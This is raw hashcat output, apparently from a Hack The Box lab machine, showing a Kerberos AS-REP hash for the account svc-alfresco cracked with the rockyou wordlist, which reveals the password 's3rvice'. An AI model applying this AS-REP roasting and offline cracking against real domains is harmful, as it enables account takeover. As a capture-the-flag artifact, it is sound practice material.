 $krb5asrep$23$svc-alfresco@HTB.LOCAL:fc029696361ed3c896feae7af51d6a62$94fd8ec77c598d38d4a520b1fd4a32739e40ecf753404d630132ad428b788866a307d4f215df63c00ea44265
cc7c61dff4e99db1f35b9da49f4ccc1a43abcba6d04562355f937423481695f67ad7eef716bfbb45a615b886f90b7f1febe60b20acc53ec1e13cf4691b6758b04e9232c1d88bc5892827da3ab3fde1
0926db10878772b1c7fea6068a12bb7369981a6ec4cebd905ab75bdcc39cde047571b528a4b84212ebf512e3ced997f6eb5add0d0831f4074c477f968cfc43957d99440b202683a24dbe479f0d1ede
1d40d7627c4a0cd49eff40cbed8bd240c88a30d1049eb1deeab322a3:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:fc029696361ed3...b322a3
Time.Started.....: Sun Aug  4 10:58:12 2024 (2 mins, 19 secs)
Time.Estimated...: Sun Aug  4 11:00:31 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt.gz)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    30075 H/s (1008806316531.02ms) @ Accel:4 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4085712/14344385 (28.48%)
Rejected.........: 0/4085712 (0.00%)
Restore.Point....: 4085696/14344385 (28.48%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s3smiddle -> s3rvice
Hardware.Mon.#1..: Util: 36%
Started: Sun Aug  4 10:58:11 2024
Stopped: Sun Aug  4 11:00:32 2024
┌──(kali㉿kali)-[~]
└─$